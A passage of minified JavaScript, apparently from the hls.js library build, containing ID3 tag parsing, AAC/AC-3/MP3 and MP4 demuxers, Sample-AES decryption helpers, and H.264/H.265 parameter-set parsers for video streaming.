ArrayBuffer&&s.byteLength!==void 0&&s.byteOffset!==void 0}function K1(s){const e={key:s.type,description:"",data:"",mimeType:null,pictureType:null},t=3;if(s.size<2)return;if(s.data[0]!==t){console.log("Ignore frame with unrecognized character encoding");return}const n=s.data.subarray(1).indexOf(0);if(n===-1)return;const i=gt(cl(s.data,1,n)),r=s.data[2+n],a=s.data.subarray(3+n).indexOf(0);if(a===-1)return;const o=gt(cl(s.data,3+n,a));let l;return i==="-->"?l=gt(cl(s.data,4+n+a)):l=$1(s.data.subarray(4+n+a)),e.mimeType=i,e.pictureType=r,e.description=o,e.data=l,e}function H1(s){if(s.size<2)return;const e=gt(s.data,!0),t=new Uint8Array(s.data.subarray(e.length+1));return{key:s.type,info:e,data:t.buffer}}function W1(s){if(s.size<2)return;if(s.type==="TXXX"){let t=1;const n=gt(s.data.subarray(t),!0);t+=n.length+1;const i=gt(s.data.subarray(t));return{key:s.type,info:n,data:i}}const e=gt(s.data.subarray(1));return{key:s.type,info:"",data:e}}function z1(s){if(s.type==="WXXX"){if(s.size<2)return;let t=1;const n=gt(s.data.subarray(t),!0);t+=n.length+1;const i=gt(s.data.subarray(t));return{key:s.type,info:n,data:i}}const e=gt(s.data);return{key:s.type,info:"",data:e}}function Y1(s){return s.type==="PRIV"?H1(s):s.type[0]==="W"?z1(s):s.type==="APIC"?K1(s):W1(s)}function q1(s){const e=String.fromCharCode(s[0],s[1],s[2],s[3]),t=Lo(s,4),n=10;return{type:e,size:t,data:s.subarray(n,n+t)}}const Gr=10,Q1=10;function T0(s){let e=0;const t=[];for(;ed(s,e);){const n=Lo(s,e+6);s[e+5]>>6&1&&(e+=Gr),e+=Gr;const i=e+n;for(;e+Q1<i;){const r=q1(s.subarray(e)),a=Y1(r);a&&t.push(a),e+=r.size+Gr}p0(s,e)&&(e+=Gr)}return t}function L0(s){return s&&s.key==="PRIV"&&s.info==="com.apple.streaming.transportStreamTimestamp"}function X1(s){if(s.data.byteLength===8){const e=new Uint8Array(s.data),t=e[3]&1;let n=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return n/=45,t&&(n+=4772185884e-2),Math.round(n)}}function sd(s){const e=T0(s);for(let t=0;t<e.length;t++){const n=e[t];if(L0(n))return X1(n)}}let ht=function(s){return s.audioId3="org.id3",s.dateRange="com.apple.quicktime.HLS",s.emsg="https://aomedia.org/emsg/ID3",s.misbklv="urn:misb:KLV:bin:1910.1",s}({});function Yt(s="",e=9e4){return{type:s,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}class nd{constructor(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}resetInitSegment(e,t,n,i){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}}resetTimeStamp(e){this.initPTS=e,this.resetContiguity()}resetContiguity(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0}canParse(e,t){return!1}appendFrame(e,t,n){}demux(e,t){this.cachedData&&(e=bt(this.cachedData,e),this.cachedData=null);let n=lr(e,0),i=n?n.length:0,r;const a=this._audioTrack,o=this._id3Track,l=n?sd(n):void 0,u=e.length;for((this.basePTS===null||this.frameIndex===0&&G(l))&&(this.basePTS=Z1(l,t,this.initPTS),this.lastPTS=this.basePTS),this.lastPTS===null&&(this.lastPTS=this.basePTS),n&&n.length>0&&o.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:n,type:ht.audioId3,duration:Number.POSITIVE_INFINITY});i<u;){if(this.canParse(e,i)){const c=this.appendFrame(a,e,i);c?(this.frameIndex++,this.lastPTS=c.sample.pts,i+=c.length,r=i):i=u}else B1(e,i)?(n=lr(e,i),o.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:n,type:ht.audioId3,duration:Number.POSITIVE_INFINITY}),i+=n.length,r=i):i++;if(i===u&&r!==u){const c=e.slice(r);this.cachedData?this.cachedData=bt(this.cachedData,c):this.cachedData=c}}return{audioTrack:a,videoTrack:Yt(),id3Track:o,textTrack:Yt()}}demuxSampleAes(e,t,n){return Promise.reject(new Error(`[${this}] This demuxer does not support Sample-AES decryption`))}flush(e){const t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:Yt(),id3Track:this._id3Track,textTrack:Yt()}}destroy(){this.cachedData=null,this._audioTrack=this._id3Track=void 0}}const Z1=(s,e,t)=>{if(G(s))return s*90;const n=t?t.baseTime*9e4/t.timescale:0;return e*9e4+n};let Vr=null;const J1=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],eL=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],tL=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],sL=[0,1,1,4];function A0(s,e,t,n,i){if(t+24>e.length)return;const r=I0(e,t);if(r&&t+r.frameLength<=e.length){const a=r.samplesPerFrame*9e4/r.sampleRate,o=n+i*a,l={unit:e.subarray(t,t+r.frameLength),pts:o,dts:o};return s.config=[],s.channelCount=r.channelCount,s.samplerate=r.sampleRate,s.samples.push(l),{sample:l,length:r.frameLength,missing:0}}}function I0(s,e){const t=s[e+1]>>3&3,n=s[e+1]>>1&3,i=s[e+2]>>4&15,r=s[e+2]>>2&3;if(t!==1&&i!==0&&i!==15&&r!==3){const a=s[e+2]>>1&1,o=s[e+3]>>6,l=t===3?3-n:n===3?3:4,u=J1[l*14+i-1]*1e3,d=eL[(t===3?0:t===2?1:2)*3+r],h=o===3?1:2,m=tL[t][n],f=sL[n],p=m*8*f,x=Math.floor(m*u/d+a)*f;if(Vr===null){const E=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Vr=E?parseInt(E[1]):0}return!!Vr&&Vr<=87&&n===2&&u>=224e3&&o===0&&(s[e+3]=s[e+3]|128),{sampleRate:d,channelCount:h,frameLength:x,samplesPerFrame:p}}}function id(s,e){return s[e]===255&&(s[e+1]&224)===224&&(s[e+1]&6)!==0}function R0(s,e){return e+1<s.length&&id(s,e)}function nL(s,e){return id(s,e)&&4<=s.length-e}function b0(s,e){if(e+1<s.length&&id(s,e)){const n=I0(s,e);let i=4;n!=null&&n.frameLength&&(i=n.frameLength);const r=e+i;return r===s.length||R0(s,r)}return!1}class iL extends nd{constructor(e,t){super(),this.observer=void 0,this.config=void 0,this.observer=e,this.config=t}resetInitSegment(e,t,n,i){super.resetInitSegment(e,t,n,i),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}static probe(e,t){if(!e)return!1;const n=lr(e,0);let i=(n==null?void 0:n.length)||0;if(b0(e,i))return!1;for(let r=e.length;i<r;i++)if(F1(e,i))return t.log("ADTS sync word found !"),!0;return!1}canParse(e,t){return M1(e,t)}appendFrame(e,t,n){x0(e,this.observer,t,n,e.manifestCodec);const i=S0(e,t,n,this.basePTS,this.frameIndex);if(i&&i.missing===0)return i}}const w0=(s,e)=>{let t=0,n=5;e+=n;const i=new Uint32Array(1),r=new Uint32Array(1),a=new Uint8Array(1);for(;n>0;){a[0]=s[e];const o=Math.min(n,8),l=8-o;r[0]=4278190080>>>24+l<<l,i[0]=(a[0]&r[0])>>l,t=t?t<<o|i[0]:i[0],e+=1,n-=o}return t};class rL extends nd{constructor(e){super(),this.observer=void 0,this.observer=e}resetInitSegment(e,t,n,i){super.resetInitSegment(e,t,n,i),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}canParse(e,t){return t+64<e.length}appendFrame(e,t,n){const i=k0(e,t,n,this.basePTS,this.frameIndex);if(i!==-1)return{sample:e.samples[e.samples.length-1],length:i,missing:0}}static probe(e){if(!e)return!1;const t=lr(e,0);if(!t)return!1;const n=t.length;return e[n]===11&&e[n+1]===119&&sd(t)!==void 0&&w0(e,n)<16}}function k0(s,e,t,n,i){if(t+8>e.length||e[t]!==11||e[t+1]!==119)return-1;const r=e[t+4]>>6;if(r>=3)return-1;const o=[48e3,44100,32e3][r],l=e[t+4]&63,c=[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][l*3+r]*2;if(t+c>e.length)return-1;const d=e[t+6]>>5;let h=0;d===2?h+=2:(d&1&&d!==1&&(h+=2),d&4&&(h+=2));const m=(e[t+6]<<8|e[t+7])>>12-h&1,p=[2,1,2,3,3,4,4,5][d]+m,x=e[t+5]>>3,y=e[t+5]&7,v=new Uint8Array([r<<6|x<<1|y>>2,(y&3)<<6|d<<3|m<<2|l>>4,l<<4&224]),E=1536/o*9e4,T=n+i*E,L=e.subarray(t,t+c);return s.config=v,s.channelCount=p,s.samplerate=o,s.samples.push({unit:L,pts:T}),c}class aL extends nd{resetInitSegment(e,t,n,i){super.resetInitSegment(e,t,n,i),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;const t=lr(e,0);let n=(t==null?void 0:t.length)||0;if(t&&e[n]===11&&e[n+1]===119&&sd(t)!==void 0&&w0(e,n)<=16)return!1;for(let i=e.length;n<i;n++)if(b0(e,n))return ce.log("MPEG Audio sync word found !"),!0;return!1}canParse(e,t){return nL(e,t)}appendFrame(e,t,n){if(this.basePTS!==null)return A0(e,t,n,this.basePTS,this.frameIndex)}}const oL=/\/emsg[-/]ID3/i;class lL{constructor(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}resetTimeStamp(){}resetInitSegment(e,t,n,i){const r=this.videoTrack=Yt("video",1),a=this.audioTrack=Yt("audio",1),o=this.txtTrack=Yt("text",1);if(this.id3Track=Yt("id3",1),this.timeOffset=0,!(e!=null&&e.byteLength))return;const l=Bp(e);if(l.video){const{id:u,timescale:c,codec:d,supplemental:h}=l.video;r.id=u,r.timescale=o.timescale=c,r.codec=d,r.supplemental=h}if(l.audio){const{id:u,timescale:c,codec:d}=l.audio;a.id=u,a.timescale=c,a.codec=d}o.id=Mp.text,r.sampleDuration=0,r.duration=a.duration=i}resetContiguity(){this.remainderData=null}static probe(e){return rT(e)}demux(e,t){this.timeOffset=t;let n=e;const i=this.videoTrack,r=this.txtTrack;if(this.config.progressive){this.remainderData&&(n=bt(this.remainderData,e));const o=hT(n);this.remainderData=o.remainder,i.samples=o.valid||new Uint8Array}else i.samples=n;const a=this.extractID3Track(i,t);return r.samples=Uh(t,i),{videoTrack:i,audioTrack:this.audioTrack,id3Track:a,textTrack:this.txtTrack}}flush(){const e=this.timeOffset,t=this.videoTrack,n=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;const i=this.extractID3Track(t,this.timeOffset);return n.samples=Uh(e,t),{videoTrack:t,audioTrack:Yt(),id3Track:i,textTrack:Yt()}}extractID3Track(e,t){const n=this.id3Track;if(e.samples.length){const i=te(e.samples,["emsg"]);i&&i.forEach(r=>{const a=mT(r);if(oL.test(a.schemeIdUri)){const o=Tf(a,t);let l=a.eventDuration===4294967295?Number.POSITIVE_INFINITY:a.eventDuration/a.timeScale;l<=.001&&(l=Number.POSITIVE_INFINITY);const u=a.payload;n.samples.push({data:u,len:u.byteLength,dts:o,pts:o,type:ht.emsg,duration:l})}else if(this.config.enableEmsgKLVMetadata&&a.schemeIdUri.startsWith("urn:misb:KLV:bin:1910.1")){const o=Tf(a,t);n.samples.push({data:a.payload,len:a.payload.byteLength,dts:o,pts:o,type:ht.misbklv,duration:Number.POSITIVE_INFINITY})}})}return n}demuxSampleAes(e,t,n){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))}destroy(){this.config=null,this.remainderData=null,this.videoTrack=this.audioTrack=this.id3Track=this.txtTrack=void 0}}function Tf(s,e){return G(s.presentationTime)?s.presentationTime/s.timeScale:e+s.presentationTimeDelta/s.timeScale}class uL{constructor(e,t,n){this.keyData=void 0,this.decrypter=void 0,this.keyData=n,this.decrypter=new Yc(t,{removePKCS7Padding:!1})}decryptBuffer(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer,Vs.cbc)}decryptAacSample(e,t,n){const i=e[t].unit;if(i.length<=16)return;const r=i.subarray(16,i.length-i.length%16),a=r.buffer.slice(r.byteOffset,r.byteOffset+r.length);this.decryptBuffer(a).then(o=>{const l=new Uint8Array(o);i.set(l,16),this.decrypter.isSync()||this.decryptAacSamples(e,t+1,n)}).catch(n)}decryptAacSamples(e,t,n){for(;;t++){if(t>=e.length){n();return}if(!(e[t].unit.length<32)&&(this.decryptAacSample(e,t,n),!this.decrypter.isSync()))return}}getAvcEncryptedData(e){const t=Math.floor((e.length-48)/160)*16+16,n=new Int8Array(t);let i=0;for(let r=32;r<e.length-16;r+=160,i+=16)n.set(e.subarray(r,r+16),i);return n}getAvcDecryptedUnit(e,t){const n=new Uint8Array(t);let i=0;for(let r=32;r<e.length-16;r+=160,i+=16)e.set(n.subarray(i,i+16),r);return e}decryptAvcSample(e,t,n,i,r){const a=Gp(r.data),o=this.getAvcEncryptedData(a);this.decryptBuffer(o.buffer).then(l=>{r.data=this.getAvcDecryptedUnit(a,l),this.decrypter.isSync()||this.decryptAvcSamples(e,t,n+1,i)}).catch(i)}decryptAvcSamples(e,t,n,i){if(e instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;t++,n=0){if(t>=e.length){i();return}const r=e[t].units;for(;!(n>=r.length);n++){const a=r[n];if(!(a.data.length<=48||a.type!==1&&a.type!==5)&&(this.decryptAvcSample(e,t,n,i,a),!this.decrypter.isSync()))return}}}}class _0{constructor(){this.VideoSample=null}createVideoSample(e,t,n){return{key:e,frame:!1,pts:t,dts:n,units:[],length:0}}getLastNalUnit(e){var t;let n=this.VideoSample,i;if((!n||n.units.length===0)&&(n=e[e.length-1]),(t=n)!=null&&t.units){const r=n.units;i=r[r.length-1]}return i}pushAccessUnit(e,t){if(e.units.length&&e.frame){if(e.pts===void 0){const n=t.samples,i=n.length;if(i){const r=n[i-1];e.pts=r.pts,e.dts=r.dts}else{t.dropped++;return}}t.samples.push(e)}}parseNALu(e,t,n){const i=t.byteLength;let r=e.naluState||0;const a=r,o=[];let l=0,u,c,d,h=-1,m=0;for(r===-1&&(h=0,m=this.getNALuType(t,0),r=0,l=1);l<i;){if(u=t[l++],!r){r=u?0:1;continue}if(r===1){r=u?0:2;continue}if(!u)r=3;else if(u===1){if(c=l-r-1,h>=0){const f={data:t.subarray(h,c),type:m};o.push(f)}else{const f=this.getLastNalUnit(e.samples);f&&(a&&l<=4-a&&f.state&&(f.data=f.data.subarray(0,f.data.byteLength-a)),c>0&&(f.data=bt(f.data,t.subarray(0,c)),f.state=0))}l<i?(d=this.getNALuType(t,l),h=l,m=d,r=0):r=-1}else r=0}if(h>=0&&r>=0){const f={data:t.subarray(h,i),type:m,state:r};o.push(f)}if(o.length===0){const f=this.getLastNalUnit(e.samples);f&&(f.data=bt(f.data,t))}return e.naluState=r,o}}class Ui{constructor(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}loadWord(){const e=this.data,t=this.bytesAvailable,n=e.byteLength-t,i=new Uint8Array(4),r=Math.min(4,t);if(r===0)throw new Error("no bytes available");i.set(e.subarray(n,n+r)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=r*8,this.bytesAvailable-=r}skipBits(e){let t;e=Math.min(e,this.bytesAvailable*8+this.bitsAvailable),this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,t=e>>3,e-=t<<3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)}readBits(e){let t=Math.min(this.bitsAvailable,e);const n=this.word>>>32-t;if(e>32&&ce.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else if(this.bytesAvailable>0)this.loadWord();else throw new Error("no bits available");return t=e-t,t>0&&this.bitsAvailable?n<<t|this.readBits(t):n}skipLZ(){let e;for(e=0;e<this.bitsAvailable;++e)if(this.word&2147483648>>>e)return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}skipUEG(){this.skipBits(1+this.skipLZ())}skipEG(){this.skipBits(1+this.skipLZ())}readUEG(){const e=this.skipLZ();return this.readBits(e+1)-1}readEG(){const e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}readBoolean(){return this.readBits(1)===1}readUByte(){return this.readBits(8)}readUShort(){return this.readBits(16)}readUInt(){return this.readBits(32)}}class cL extends _0{parsePES(e,t,n,i){const r=this.parseNALu(e,n.data,i);let a=this.VideoSample,o,l=!1;n.data=null,a&&r.length&&!e.audFound&&(this.pushAccessUnit(a,e),a=this.VideoSample=this.createVideoSample(!1,n.pts,n.dts)),r.forEach(u=>{var c,d;switch(u.type){case 1:{let p=!1;o=!0;const x=u.data;if(l&&x.length>4){const y=this.readSliceType(x);(y===2||y===4||y===7||y===9)&&(p=!0)}if(p){var h;(h=a)!=null&&h.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null)}a||(a=this.VideoSample=this.createVideoSample(!0,n.pts,n.dts)),a.frame=!0,a.key=p;break}case 5:o=!0,(c=a)!=null&&c.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null),a||(a=this.VideoSample=this.createVideoSample(!0,n.pts,n.dts)),a.key=!0,a.frame=!0;break;case 6:{o=!0,Kc(u.data,1,n.pts,t.samples);break}case 7:{var m,f;o=!0,l=!0;const p=u.data,x=this.readSPS(p);if(!e.sps||e.width!==x.width||e.height!==x.height||((m=e.pixelRatio)==null?void 0:m[0])!==x.pixelRatio[0]||((f=e.pixelRatio)==null?void 0:f[1])!==x.pixelRatio[1]){e.width=x.width,e.height=x.height,e.pixelRatio=x.pixelRatio,e.sps=[p];const y=p.subarray(1,4);let v="avc1.";for(let E=0;E<3;E++){let T=y[E].toString(16);T.length<2&&(T="0"+T),v+=T}e.codec=v}break}case 8:o=!0,e.pps=[u.data];break;case 9:o=!0,e.audFound=!0,(d=a)!=null&&d.frame&&(this.pushAccessUnit(a,e),a=null),a||(a=this.VideoSample=this.createVideoSample(!1,n.pts,n.dts));break;case 12:o=!0;break;default:o=!1;break}a&&o&&a.units.push(u)}),i&&a&&(this.pushAccessUnit(a,e),this.VideoSample=null)}getNALuType(e,t){return e[t]&31}readSliceType(e){const t=new Ui(e);return t.readUByte(),t.readUEG(),t.readUEG()}skipScalingList(e,t){let n=8,i=8,r;for(let a=0;a<e;a++)i!==0&&(r=t.readEG(),i=(n+r+256)%256),n=i===0?n:i}readSPS(e){const t=new Ui(e);let n=0,i=0,r=0,a=0,o,l,u;const c=t.readUByte.bind(t),d=t.readBits.bind(t),h=t.readUEG.bind(t),m=t.readBoolean.bind(t),f=t.skipBits.bind(t),p=t.skipEG.bind(t),x=t.skipUEG.bind(t),y=this.skipScalingList.bind(this);c();const v=c();if(d(5),f(3),c(),x(),v===100||v===110||v===122||v===244||v===44||v===83||v===86||v===118||v===128){const R=h();if(R===3&&f(1),x(),x(),f(1),m())for(l=R!==3?8:12,u=0;u<l;u++)m()&&(u<6?y(16,t):y(64,t))}x();const E=h();if(E===0)h();else if(E===1)for(f(1),p(),p(),o=h(),u=0;u<o;u++)p();x(),f(1);const T=h(),L=h(),b=d(1);b===0&&f(1),f(1),m()&&(n=h(),i=h(),r=h(),a=h());let A=[1,1];if(m()&&m())switch(c()){case 1:A=[1,1];break;case 2:A=[12,11];break;case 3:A=[10,11];break;case 4:A=[16,11];break;case 5:A=[40,33];break;case 6:A=[24,11];break;case 7:A=[20,11];break;case 8:A=[32,11];break;case 9:A=[80,33];break;case 10:A=[18,11];break;case 11:A=[15,11];break;case 12:A=[64,33];break;case 13:A=[160,99];break;case 14:A=[4,3];break;case 15:A=[3,2];break;case 16:A=[2,1];break;case 255:{A=[c()<<8|c(),c()<<8|c()];break}}return{width:Math.ceil((T+1)*16-n*2-i*2),height:(2-b)*(L+1)*16-(b?2:4)*(r+a),pixelRatio:A}}}class dL extends _0{constructor(...e){super(...e),this.initVPS=null}parsePES(e,t,n,i){const r=this.parseNALu(e,n.data,i);let a=this.VideoSample,o,l=!1;n.data=null,a&&r.length&&!e.audFound&&(this.pushAccessUnit(a,e),a=this.VideoSample=this.createVideoSample(!1,n.pts,n.dts)),r.forEach(u=>{var c,d;switch(u.type){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:a||(a=this.VideoSample=this.createVideoSample(!1,n.pts,n.dts)),a.frame=!0,o=!0;break;case 16:case 17:case 18:case 21:if(o=!0,l){var h;(h=a)!=null&&h.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null)}a||(a=this.VideoSample=this.createVideoSample(!0,n.pts,n.dts)),a.key=!0,a.frame=!0;break;case 19:case 20:o=!0,(c=a)!=null&&c.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null),a||(a=this.VideoSample=this.createVideoSample(!0,n.pts,n.dts)),a.key=!0,a.frame=!0;break;case 39:o=!0,Kc(u.data,2,n.pts,t.samples);break;case 32:o=!0,e.vps||(typeof e.params!="object"&&(e.params={}),e.params=he(e.params,this.readVPS(u.data)),this.initVPS=u.data),e.vps=[u.data];break;case 33:if(o=!0,l=!0,e.vps!==void 0&&e.vps[0]!==this.initVPS&&e.sps!==void 0&&!this.matchSPS(e.sps[0],u.data)&&(this.initVPS=e.vps[0],e.sps=e.pps=void 0),!e.sps){const m=this.readSPS(u.data);e.width=m.width,e.height=m.height,e.pixelRatio=m.pixelRatio,e.codec=m.codecString,e.sps=[],typeof e.params!="object"&&(e.params={});for(const f in m.params)e.params[f]=m.params[f]}this.pushParameterSet(e.sps,u.data,e.vps),a||(a=this.VideoSample=this.createVideoSample(!0,n.pts,n.dts)),a.key=!0;break;case 34:if(o=!0,typeof e.params=="object"){if(!e.pps){e.pps=[];const m=this.readPPS(u.data);for(const f in m)e.params[f]=m[f]}this.pushParameterSet(e.pps,u.data,e.vps)}break;case 35:o=!0,e.audFound=!0,(d=a)!=null&&d.frame&&(this.pushAccessUnit(a,e),a=null),a||(a=this.VideoSample=this.createVideoSample(!1,n.pts,n.dts));break;default:o=!1;break}a&&o&&a.units.push(u)}),i&&a&&(this.pushAccessUnit(a,e),this.VideoSample=null)}pushParameterSet(e,t,n){(n&&n[0]===this.initVPS||!n&&!e.length)&&e.push(t)}getNALuType(e,t){return(e[t]&126)>>>1}ebsp2rbsp(e){const t=new Uint8Array(e.byteLength);let n=0;for(let i=0;i<e.byteLength;i++)i>=2&&e[i]===3&&e[i-1]===0&&e[i-2]===0||(t[n]=e[i],n++);return new Uint8Array(t.buffer,0,n)}pushAccessUnit(e,t){super.pushAccessUnit(e,t),this.initVPS&&(this.initVPS=null)}readVPS(e){const t=new Ui(e);t.readUByte(),t.readUByte(),t.readBits(4),t.skipBits(2),t.readBits(6);const n=t.readBits(3),i=t.readBoolean();return{numTemporalLayers:n+1,temporalIdNested:i}}readSPS(e){const t=new Ui(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.readBits(4);const n=t.readBits(3);t.readBoolean();const i=t.readBits(2),r=t.readBoolean(),a=t.readBits(5),o=t.readUByte(),l=t.readUByte(),u=t.readUByte(),c=t.readUByte(),d=t.readUByte(),h=t.readUByte(),m=t.readUByte(),f=t.readUByte(),p=t.readUByte(),x=t.readUByte(),y=t.readUByte(),v=[],E=[];for(let le=0;le<n;le++)v.push(t.readBoolean()),E.push(t.readBoolean());if(n>0)for(let le=n;le<8;le++)t.readBits(2);for(let le=0;le<n;le++)v[le]&&(t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte()),E[le]&&t.readUByte();t.readUEG();const T=t.readUEG();T==3&&t.skipBits(1);const L=t.readUEG(),b=t.readUEG(),A=t.readBoolean();let R=0,w=0,I=0,D=0;A&&(R+=t.readUEG(),w+=t.readUEG(),I+=t.readUEG(),D+=t.readUEG());const B=t.readUEG(),V=t.readUEG(),Y=t.readUEG(),K=t.readBoolean();for(let le=K?0:n;le<=n;le++)t.skipUEG(),t.skipUEG(),t.skipUEG();if(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.readBoolean()&&t.readBoolean())for(let He=0;He<4;He++)for(let Et=0;Et<(He===3?2:6);Et++)if(!t.readBoolean())t.readUEG();else{const kt=Math.min(64,1<<4+(He<<1));He>1&&t.readEG();for(let yn=0;yn<kt;yn++)t.readEG()}t.readBoolean(),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.skipUEG(),t.skipUEG(),t.readBoolean());const C=t.readUEG();let O=0;for(let le=0;le<C;le++){let He=!1;if(le!==0&&(He=t.readBoolean()),He){le===C&&t.readUEG(),t.readBoolean(),t.readUEG();let Et=0;for(let qs=0;qs<=O;qs++){const kt=t.readBoolean();let yn=!1;kt||(yn=t.readBoolean()),(kt||yn)&&Et++}O=Et}else{const Et=t.readUEG(),qs=t.readUEG();O=Et+qs;for(let kt=0;kt<Et;kt++)t.readUEG(),t.readBoolean();for(let kt=0;kt<qs;kt++)t.readUEG(),t.readBoolean()}}if(t.readBoolean()){const le=t.readUEG();for(let He=0;He<le;He++){for(let Et=0;Et<Y+4;Et++)t.readBits(1);t.readBits(1)}}let M=0,F=1,X=1,se=!0,J=1,ee=0;t.readBoolean(),t.readBoolean();let be=!1;if(t.readBoolean()){if(t.readBoolean()){const Qs=t.readUByte(),hd=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2],xr=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1];Qs>0&&Qs<16?(F=hd[Qs-1],X=xr[Qs-1]):Qs===255&&(F=t.readBits(16),X=t.readBits(16))}if(t.readBoolean()&&t.readBoolean(),t.readBoolean()&&(t.readBits(3),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.readUByte(),t.readUByte())),t.readBoolean()&&(t.readUEG(),t.readUEG()),t.readBoolean(),t.readBoolean(),t.readBoolean(),be=t.readBoolean(),be&&(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG()),t.readBoolean()&&(J=t.readBits(32),ee=t.readBits(32),t.readBoolean()&&t.readUEG(),t.readBoolean())){const xr=t.readBoolean(),fd=t.readBoolean();let ci=!1;(xr||fd)&&(ci=t.readBoolean(),ci&&(t.readUByte(),t.readBits(5),t.readBoolean(),t.readBits(5)),t.readBits(4),t.readBits(4),ci&&t.readBits(4),t.readBits(5),t.readBits(5),t.readBits(5));for(let md=0;md<=n;md++){se=t.readBoolean();const cy=se||t.readBoolean();let gd=!1;cy?t.readEG():gd=t.readBoolean();const pd=gd?1:t.readUEG()+1;if(xr)for(let di=0;di<pd;di++)t.readUEG(),t.readUEG(),ci&&(t.readUEG(),t.readUEG()),t.skipBits(1);if(fd)for(let di=0;di<pd;di++)t.readUEG(),t.readUEG(),ci&&(t.readUEG(),t.readUEG()),t.skipBits(1)}}t.readBoolean()&&(t.readBoolean(),t.readBoolean(),t.readBoolean(),M=t.readUEG())}let xt=L,Gt=b;if(A){let le=1,He=1;T===1?le=He=2:T==2&&(le=2),xt=L-le*w-le*R,Gt=b-He*D-He*I}const Ys=i?["A","B","C"][i]:"",uy=o<<24|l<<16|u<<8|c;let Io=0;for(let le=0;le<32;le++)Io=(Io|(uy>>le&1)<<31-le)>>>0;let Ro=Io.toString(16);return a===1&&Ro==="2"&&(Ro="6"),{codecString:`hvc1.${Ys}${a}.${Ro}.${r?"H":"L"}${y}.B0`,params:{general_tier_flag:r,general_profile_idc:a,general_profile_space:i,general_profile_compatibility_flags:[o,l,u,c],general_constraint_indicator_flags:[d,h,m,f,p,x],general_level_idc:y,bit_depth:B+8,bit_depth_luma_minus8:B,bit_depth_chroma_minus8:V,min_spatial_segmentation_idc:M,chroma_format_idc:T,frame_rate:{fixed:se,fps:ee/J}},width:xt,height:Gt,pixelRatio:[F,X]}}readPPS(e){const t=new Ui(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.skipUEG(),t.skipUEG(),t.skipBits(2),t.skipBits(3),t.skipBits(2),t.skipUEG(),t.skipUEG(),t.skipEG(),t.skipBits(2),t.readBoolean()&&t.skipUEG(),t.skipEG(),t.skipEG(),t.skipBits(4);const i=t.readBoolean(),r=t.readBoolean();let a=1;return r&&i?a=0:r?a=3:i&&(a=2),{parallelismType:a}}matchSPS(e,t){return String.fromCharCode.apply(null,e).substr(3)===String.fromCharCode.apply(null,t).substr(3)}}const 